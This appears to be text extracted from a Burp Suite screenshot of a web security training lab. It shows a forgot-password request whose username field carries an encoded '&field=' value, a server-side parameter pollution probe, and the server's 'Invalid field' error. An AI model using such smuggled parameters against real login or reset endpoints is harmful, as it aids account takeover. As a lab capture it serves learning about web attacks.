 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a100032046ddf5d80226219005f00a5.web-security-academy.net
3 Cookie: session=g5NKJDDHbkuOO9yBI7ciPq9ty5AGY2n8
4 Content-Length: 74
5
6 csrf=1lOEoDW77XtIjL5JhqQpSie8Q7SEvx4E&username=
administrator%26field=hehe#
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}